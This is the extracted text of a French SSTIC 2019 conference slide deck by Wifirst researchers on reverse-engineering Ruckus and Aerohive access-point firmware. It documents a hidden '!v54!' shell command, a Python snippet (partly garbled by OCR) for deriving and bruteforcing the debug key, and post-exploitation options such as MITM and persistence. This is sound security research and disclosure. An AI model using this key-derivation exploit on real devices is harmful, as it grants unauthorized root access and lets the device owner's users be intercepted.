

# Analyse de firmware de points d'accès, rétro-ingénierie et élévation de privilèges

# LA SÉCURITÉ DES TECHNOLOGIES DE L'INFORMATION ET DE LA COMMUNICATION

SSTIC 2019 - 7 Juin 2019

#### Présentation et introduction

Qui sommes-nous ?

### **Wifirst**

- Fondée en 2002
- Opérateur Internet
- Spécialisée dans les réseaux WiFi

## Les auteurs Les cibles

- Victorien Molle
- Romain Bellan
- Florent Fourcot

Ruckus



Aerohive











# **DEMO**



Vue d'ensemble

- Exploration de la CLI
	- Découverte de la commande *!v54!*
		- Nécessite une clef et le numéro de série du point d'accès
- Transformation de la clef
	- Sésame
	- OMAC
- Vérification et ouverture d'un shell





Outils utilisés

- Portage des binaires sur une architecture MIPS
- GDBServer couplé à IDA



- Préférence pour l'analyse dynamique du code
- Reverse de l'algorithme de mise à jour du firmware



« *Sésame ouvre toi* »





Bruteforce et génération de clefs

Prérequis :

- Le numéro de série de l'AP (sn)
- Une clef de chiffrement OMAC de taille 8 octets (omac\_key)

```
Calculer le nombre de tours 'n'
   omac key = bytearray('deadbeef')key = binascii.hexlify(omac key)3
   n = (key[13] + key[14] + key[15]) \& 0x3F5
 6
   # Génération des 16 octets pour la clef
   # pré-finale
 7
   sn = '9876543210'; s = ''8
   for i in range(0, n):
 9
       s += binascii.b2a hex(sn)
10
       s \leftarrow \text{hex}(i)[2:]11
12 res = OMAC(omac key, s, sn)13
   # Concaténation de la clef OMAC et
   # des 16 derniers octets du résultat
16 pf key = omac key + res[16:]
17
   # Bruteforce de la clef finale (affichable)
   key =19
  for i in range(0, 8):
20
       key += bruteforce block(pf key[(i * 3):3])
21
22 print('v54 key: {}'.format(key))
```
wifirst

#### Chronologie des évènements





#### **Conclusion**

Risques encourus ? Post-Exploitation. Ouverture…





#### Persistence



### Open Sourcing



# **Sécurisation**

Utilisation de techniques MITM pour analyser/manipuler le trafic des appareils associés

Mise en place d'un service VPN, modifications du système de fichiers pour conserver une persistence sur le système malgré les mises à jour

Permettre l'installation d'un système Linux tel qu'OpenWRT pour utiliser le point d'accès comme un routeur

Utilisation d'un chiffrement par clef publique/clef privé afin de garantir les contrôles d'accès de debug



#### **Merci**

florent.fourcot@wifirst.fr romain.bellan@wifirst.fr victorien.molle@wifirst.fr

www.wifirst.fr blog.wifirst.fr www.facebook.com/wifirst www.twitter.com/wifirst